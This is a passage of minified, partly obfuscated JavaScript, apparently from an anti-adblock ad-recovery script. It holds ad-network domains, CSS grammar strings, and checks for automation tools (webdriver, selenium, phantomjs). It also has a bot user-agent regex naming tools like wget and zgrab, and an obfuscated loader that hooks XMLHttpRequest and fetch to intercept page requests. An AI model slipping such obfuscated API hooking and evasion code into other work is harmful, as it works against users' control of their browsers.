[mandatory|proximity]?","adsappier.com","SVGElement","ad.as.amanad.adtdp.com","https://hb.minutemedia-prebid.com/hb-mm-multi","none|forwards|backwards|both","AtrulePrelude","<media-in-parens> [or <media-in-parens>]+","insertBefore","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","sascdn.com","<image>","syntaxStack","null","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","skip","fuse","toArray","<wq-name>","setSource","__as_xhr_onload","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","image( <image-tags>? [<image-src>? , <color>?]! )","MSG_SYN_URG","cmVzZXJ2ZWQyT3V0cHV0","crios","*[id]","async","text-ad","mod( <calc-sum> , <calc-sum> )","INVENTORY_FRAME","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","https://orbidder.otto.de/bid","quantumdex.io","[diagonal-fractions|stacked-fractions]","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__esModule","<'top'>{1,2}","https://fb2.html-load.com","[data-ad-slot]","_ad","decodeUrl","prev_iu_szs","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Expect a number","Percent sign is expected","Feature","tokenIndex","<ident>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","as_console","teads.tv","close","aXJycg==","closest","https://googleads.g.doubleclick.net","normal|small-caps","<'border-bottom-left-radius'>","eof","delete","/adsid/integrator.js","eventStatus","adfit","none|<offset-path>||<coord-box>",")-token","aW5wdXQ=",'"],[class*="',"option priority is invalid","NestingSelector","getProperty","getType","<'border-width'>||<'border-style'>||<color>","pow( <calc-sum> , <calc-sum> )","port2","yellowblue.io","Blocked interstial slot define:","<'padding-left'>{1,2}","none|all","autobild.de","start|end|left|right|center|justify|match-parent","_map","sdkVersion","BotdError","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","_blank","innerHTML","ports","createSession","isArray","translateY( <length-percentage> )","Multiplier","intentiq.com","ins","<bg-image>#","SYN_URG","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","N/A","preventDefault","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","HTMLMetaElement_content","<'margin-block-start'>","none|<image>|<mask-source>","'[' <custom-ident>* ']'","<relative-real-selector>#","circle( [<shape-radius>]? [at <position>]? )","basename","parseAtrulePrelude","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","documentElement","gpt","pubmatic.com","<absolute-size>|<relative-size>|<length-percentage>","Active auto recovery: index ","__hooked","js-tag.zemanta.com","a24xZWhvNmZqYnI0MHB4YzlpMnE=","normal|[<string> <number>]#","<declaration-value>","errorTrace","adnxs.com","s0.2mdn.net","[proportional-nums|tabular-nums]","auto|from-font|[under||[left|right]]","iu_parts","[<url> [format( <string># )]?|local( <family-name> )]#","<'border-style'>","parseInt","XMLHttpRequest_send","element","rotate( [<angle>|<zero>] )","Bad syntax","_fa_","translate3d( <length-percentage> , <length-percentage> , <length> )","https://fb.content-loader.com"," is blocked.","freestar","HTMLIFrameElement_contentDocument","auto|always|avoid|left|right|recto|verso","grippers|none","bidder","toString","Generator is already executing.","<masking-mode>#","DOMContentLoaded","https://s.html-load.com","var(","<'border-width'>","acceptableAdsBait","meta","lr-tb|rl-tb|tb-rl|lr|rl|tb","springserve.com","blockAdUnitPath","memoryLimitThreshold","slotElementId","smsonline.cloud","block|inline|run-in","normal|text|emoji|unicode","<pseudo-element-selector> <pseudo-class-selector>*","exclusionRules","userLanguage","connection","[<length-percentage>|top|center|bottom]#","enabled","fetch: ","nth","comment-token","spawn","stringify","replaceChild","__phantomas","prependData","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","prompt","CSSStyleSheet_replaceSync","matchDeclaration","headless_chrome","mailto:","` has no known descriptors","findIndex","auto|normal|none","https://ghb.adtelligent.com/v2/auction/","_isTcfNeeded","driver","unshift","/pagead/drt/ui","SECSSOBrowserChrome","querySelectorAll","gpt-firstimpression","data","nextState","atan( <calc-sum> )","Keyword","Wrong value `","googletag cmd unshift failed : ","rotateZ( [<angle>|<zero>] )","Document_URL","_sorted","__fxdriver_unwrapped","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","publisher1st.com","mustIncludeStrings","endsWith",".getAdserverTargeting","@@toPrimitive must return a primitive value.","concat","credentials","; Path=","reverse","replace|add|accumulate","alert","getAdUnitPath","normal|<percentage>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","__gpp","text","Terminate - keep original acceptable ads","r script executed more than once","SyntaxMatchError","{-token","srcset","<single-animation-timeline>#","comma","none|[weight||style||small-caps||position]","columns","HTMLAnchorElement_port","Window_fetchLater","hbwrapper.com","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Blocked prebid request error for ","in2w_key","srcdoc","column","getAtrule","exports","XMLHttpRequest_statusText","clickio.com","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","deep","_mappings","auto|<time>","encode","rhombusads.com","<number>|<percentage>|none","number","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","campaignId","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","http:","charCodeAt","s2s.t13.io","getElementsByTagName","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","cancelIdleCallback","getPrototypeOf","<compound-selector> [<combinator>? <compound-selector>]*","edge","<length>|<percentage>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","miter|round|bevel","ups.analytics.yahoo.com","then","removeEventListener","<length>{1,2}","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","plainchicken.com","split","test","[alternate||[over|under]]|inter-character","/iu3","api.adiostech.com","Terminate - memory limit threshold","is_acceptable_ads_blocked","apcnf","static-cdn.spot.im","auto|sRGB|linearRGB","https://c.html-load.com","<shape>|auto","readystatechange","Condition","anymind360.com","Identifier is expected but function found","params","jizsl_","[( <scope-start> )]? [to ( <scope-end> )]?","adshield-loaded","styleSheets","_version","a-mo.net","terms","isElementDisplayNoneImportant","__prehooked","okNetworkStatusCodes","<'inset-inline'>","flip-block||flip-inline||flip-start","toUTCString","<counter-style-name>","systemLanguage","HTMLElement_style","<ident>|<function-token> <any-value> )","<calc-value> ['*' <calc-value>|'/' <number>]*","Unexpected syntax '","writeln","]-token","sourcesContent","do69ll745l27z.cloudfront.net","arrayBuffer","HTMLScriptElement_src","adWrapper","normal|break-word|anywhere","checkPropertyName","eventSampleRatio","link","polarbyte.com","pub.network","geb","Number","block","vmax","auto|<length-percentage>"," is not a constructor or null","[<integer>&&<symbol>]#","tan( <calc-sum> )","1rx.io","History_replaceState","colon-token","[left|right]||[top|bottom]","[AdBlockDetector] Cosmetic adblock detected","[<image>|<string>] [<resolution>||type( <string> )]","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","SyntaxReferenceError","Hash","width|height|block|inline|self-block|self-inline","Failed to get key from: ","include","window.PluginArray is undefined","lvh","DocumentFragment_querySelector","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","auto|avoid|avoid-page|avoid-column|avoid-region","textContent","interval","normal|[light|dark|<custom-ident>]+&&only?","main_richload","ads-twitter.com","appconsent.io","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","merequartz.com","output","flags","top|bottom|block-start|block-end|inline-start|inline-end","getBoundingClientRect","fuseplatform.net","webDriver","classList","4192119XjKfmT","windowSize","fromEntries","light|dark|<integer [0,∞]>","keepOriginalAcceptableAds","orbidder.otto.de","adngin-","script_onerror","getNode","<'align-self'> <'justify-self'>?","PseudoElementSelector","Function_toString","Timed out waiting for consent readiness","loaded","counter( <counter-name> , <counter-style>? )","Expect `","pbjs","aditude","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","auto|inter-character|inter-word|none","channel","setIsTcfNeeded","eatDelim","ZndiaA==","immediate","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","adthrive.com"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","start|center|end|justify","c3ZtbQ==","id5-sync.com","__driver_evaluate","data-ad-width","[AdBlockDetector] acceptable ads check target ","number-token","<!DOCTYPE html>","declaration","<'border-top-color'>","doctype","[none|<keyframes-name>]#","createItem","path","filename","option expires is invalid",'meta[http-equiv="Content-Security-Policy"]',"attributionsrc=","max","640816bBSoMg","(function(){","entries","match","enums","substringToPos","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv",".source","<keyframes-name>","lines","getLocation","redirect","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","declarationList","auto|<length>|<percentage>","break-walk","insertAfter","ads_","<mask-reference>#","lastIndexOf","clear","_serializeMappings","openx.net","window.parent.parent.apstag.runtime.callCqWrapper","options","[<declaration>? ';']* <declaration>?","bqstreamer.com","freeze","ignoreInvalidMapping","AttributeSelector","sourceRoot","Identifier is expected","[<integer [0,∞]> <absolute-color-base>]#","encodeUrl","notificationPermissions","border-box|padding-box|content-box","title (english only)","__fr","conative.network","https://consent.northantstelegraph.co.uk","ayads.co","log","slot_element_id","adshield-native","<mf-name> : <mf-value>","as_domain","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","www.google.com","decorate","<'inset-block-start'>",'<span id="banner-',"slice|clone","content-box|padding-box|border-box","<attachment>#","isVisibleDocument","<relative-selector>#","poster","fo2nsdf","adUnits","bhg.com","[auto|<integer>]{1,3}","EOF-token","( <style-condition> )|( <style-feature> )|<general-enclosed>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","integrity","https://consent.northernirelandworld.com","FontFace","webkitResolveLocalFileSystemURL","dispatchEvent","Element_outerHTML","domain switch: ignore","Profile is null or undefined","ad_unit_path","delim-token","<transform-function>+","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","HTMLVideoElement_poster","false","] by [","si.com","show|hide","navigator.plugins.length is undefined","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","marker-mid","start|middle|end","lijit.com","scrollX","SupportsDeclaration","is_admiral_adwall_rendered","none|<transform-list>","navigator.connection.rtt is undefined","` should not contain a prelude","intersectionRect","normal|<length>","cqmax","sddan.com","mgid.com","cdn-exchange.toastoven.net","Element_attributes","Window_open","agrvt.com",", scrollX: ","PerformanceEntry","center|start|end|self-start|self-end|flex-start|flex-end","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","mismatchLength","9uXSaqI","XMLHttpRequest_open","cmpStr","adsafeprotected.com","gpt-adshield",'[class^="div-gpt-ad"]',"yieldlove.com","__rgst_cb","aweber.com","Expect an apostrophe","languages","isParentsDisplayNone","https://t.html-load.com","HTMLImageElement_srcset","isElementVisibilityHidden","uBO:","invalid url (anchor href set): ","Expected more digits in base 64 VLQ value.","unprotect","none|[crop||cross]","none|auto|textfield|menulist-button|<compat-auto>"," | ","stack","normal|reverse|inherit","String or url() is expected","UnicodeRange","Event_stopImmediatePropagation","webkitTemporaryStorage","admiral","didomi-","border-box|content-box|margin-box|padding-box","<ident> ['.' <ident>]*","originalColumn","<'min-height'>","Url","phantomjs","../","gstatic.com","<number-one-or-greater>","some","proper.io","Failed to decode protect-url: url is empty"," used missed syntax definition ","<'inset-inline-start'>","auto|<svg-length>","none|<filter-function-list>|<-ms-filter-function-list>","https://bidder.criteo.com/cdb","nexx360.io","readSequence","limit_memory_filter","<'cue-before'> <'cue-after'>?","<ray()>|<url>|<basic-shape>","cssWideKeywordsSyntax","__as_rej","none|chained","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","no purpose 1 consent","Must be between 0 and 63: ","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","auto|<anchor-name>","PerformanceEntry_name","[none|<custom-ident>]#","flat|preserve-3d","<?lit$","Lexer matching doesn't applicable for custom properties","navigator.plugins is undefined","search","[AdShield API] All cmds executed, ready for new cmds","none|auto","https://s.teag.ad-shield.io/2/857374/analytics.js","distinctiveProps","/container.html","mfadsrvr.com","gpt-minutemedia","https://pagead2.googlesyndication.com/gampad/ads","() => version","rotateY( [<angle>|<zero>] )","selenium","recovery_loaded_time","[<angle>|<side-or-corner>]? , <color-stop-list>","a-mx.com","minutemedia","cache","botd","context","none|<track-list>|<auto-track-list>","ad_","<page-margin-box-type> '{' <declaration-list> '}'","<time>|none|x-weak|weak|medium|strong|x-strong","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Element","presage.io","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","setAttributeNS","adpushup","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fGAJJ1JxajZDTldIXUk4c3g3dTNm","hadron.ad.gt","RunPerfTest","port1","iframe","<length-percentage>|min-content|max-content|auto","document.documentElement.getAttributeNames is not a function","cdn.adapex.io","cssWideKeywords","text-ads",'"><\/script>',"cdn.flashtalking.com","initLogUploadHandler","Element_hasAttribute","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","print","asadcdn.com","<single-animation-iteration-count>#","Mismatch","center|start|end|flex-start|flex-end","releaseEvents","cmd","separate|collapse|auto","country","clean","shouldRecover","as_apply","<position>#","tokenize","visible","env( <custom-ident> , <declaration-value>? )","offsetAndType","state","Terminate - not allowed running in iframe","</div>","from|to|<percentage>|<timeline-range-name> <percentage>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","from-image|<angle>|[<angle>? flip]","<grid-line> [/ <grid-line>]{0,3}","content-box|border-box|fill-box|stroke-box|view-box","<url>","none|<string>+","pubstack","errorTrace signal unexpected behaviour",'[id^="gpt_ad_"]',"adthrive-","generic( kai )|generic( fangsong )|generic( nastaliq )","airtory.com","shardingIndex","none|[<number>|<percentage>]{1,3}",".workers.dev","parentNode","root|nearest|self","SelectorList","tokenEnd","auto|smooth"," is expected","contains","adsinteractive","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<box>|margin-box","sidead","leftComparison","sussexexpress.co.uk","HTMLMetaElement","https://consent.manchesterworld.uk","<custom-ident>|<string>","; Partitioned","allocateCursor","color( <colorspace-params> [/ [<alpha-value>|none]]? )","shouldUseOrigin","dpi","properties","parseContext","DONE","removeChild","auto|none|antialiased|subpixel-antialiased","return this","HTMLAnchorElement_protocol","cpmstar.com","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","At-rule `@","N is expected","appVersion","akamaized.net","closest-side|closest-corner|farthest-side|farthest-corner|sides","read","sparteo.com","symbol","addMapping","<color-stop-length>|<color-stop-angle>","as_logs","eWJmcQ==","_set","adunit","selectorsToForceProtect","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","logs","skipWs","args","ltr|rtl","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<custom-ident> : <integer>+ ;","nhn","forEachRight","https://report.ad-shield.cc/","string-token","cmVzZXJ2ZWQx","HTMLMediaElement","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[data-ad-name]","onClick","compareByOriginalPositions","<angle>|<percentage>","catch","thebrighttag.com","andbeyond.media","fxios/","Hyphen minus","scanNumber","themoneytizer.com","<url> <decibel>?|none","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","extra","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","scaleZ( [<number>|<percentage>] )","noktacom.rtb.monetixads.com","versions","Intl","every","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","idx","postrelease.com","normal|reverse|alternate|alternate-reverse","a2Zwdg==","outerHeight","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","none|<length>","last_processed_rules_count","<'margin-inline-end'>","cqi","<single-animation>#","Window_name","getWriter","<'margin-inline-start'>","__nightmare","auto|none|scrollbar|-ms-autohiding-scrollbar","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","privacymanager.io","x-frame-height","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","getTime","sdk_version",'"<", ">", "=" or ")"',"android","_as_prehooked_functions","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","optable.co","butt|round|square","Node_textContent","; Priority=High","getAttributeKeys","sharethrough.com","image-set( <image-set-option># )","<keyframe-block>+","auto|none|preserve-parent-color","adnxs.net","contentsfeed.com","configIndex","resolve","EventTarget","productSub","<length-percentage>|closest-side|farthest-side","imprnt-cnt","Terminate - bot detected","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<'align-content'> <'justify-content'>?","SIMID:","randomUUID","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","bidswitch.net","loading","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","CSSStyleDeclaration_setProperty","ar-yahoo-v1","Token","electron","kargo-","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","` node type definition","CDO-token","localhost|dable\\.io","\n   value: ","__replaced","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","$cdc_asdjflasutopfhvcZLmcfl_","scrollBy","tokenCount","sources","startOffset","idRegex","gigacalculator.com","removeItem","resize","?version=","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[native code]","normal|<string>","adscale.de","[object Intl]","a.teads.tv","isEncodedId","inmobi.com","circle|ellipse","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","isUnregistered","--\x3e","DOMParser","<html><head></head><body></body></html>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","auto|none|enabled|disabled","computeSourceURL","JSON","scribd.com","setProperty","<color> <color-stop-length>?","<image>|none","/ssvast_track/v2","\\$&","fromArray","keepalive","optidigital.com","__as_xhr_open_args","__webdriver_unwrapped","Combinator is expected","width","INTERSTITIAL","SyntaxError","Identifier or asterisk is expected","import('","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","pubads","x-frame-width","rule","scripts","<'max-height'>","gblpids","syntax","value","Wrong node type `","flow|flow-root|table|flex|grid|ruby","content-box|border-box","<length-percentage>|<flex>|min-content|max-content|auto","cef","<'flex-basis'>","findWsEnd","<declaration>","   ","ensureInit","visibility","fromCharCode","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<compositing-operator>#","isEncodedUrl","exp( <calc-sum> )","is_ads_blocked","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>",'":", ',"<body","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const 